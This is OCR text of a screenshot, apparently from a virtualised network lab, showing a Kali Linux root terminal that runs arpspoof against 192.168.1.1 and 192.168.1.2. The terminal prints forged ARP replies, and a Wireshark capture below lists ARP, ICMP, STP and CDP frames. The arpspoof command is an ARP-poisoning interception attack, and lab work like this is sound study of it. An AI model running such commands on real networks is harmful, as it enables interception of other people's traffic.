 QEMU (Linux)
Activities Applications Places Wireshark Apr 11 14:14 1
root@kali: ~/Desktop
root@kali:~/Desktop# arpspoof -i eth0 -t 192.168.1.1 192.168.1.2
0:50:0:0:2:0 0:50:79:66:68:4 0806 42: arp reply 192.168.1.2 is-at 0:50:0:0:2:0
0:50:0:0:2:0 0:50:79:66:68:4 0806 42: arp reply 192.168.1.2 is-at 0:50:0:0:2:0
0:50:0:0:2:0 0:50:79:66:68:4 0806 42: arp reply 192.168.1.2 is-at 0:50:0:0:2:0
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Lengt
13 4.228233709 NexoComm_00:02:00 Private_66:68:04 ARP 4
14 4.618964895 aa:bb:cc:00:01:00 Spanning-tree-(for-… STP
15 4.690505539 192.168.1.1 192.168.1.2 ICMP 9
16 4.690535931 192.168.1.3 192.168.1.1 ICMP 12
17 4.690636393 192.168.1.1 192.168.1.2 ICMP 9
Frame 1: 449 bytes on wire (3592 bits), 449 bytes captured (3592 bits) on interfa
IEEE 802.3 Ethernet
Logical-Link Control
Cisco Discovery Protocol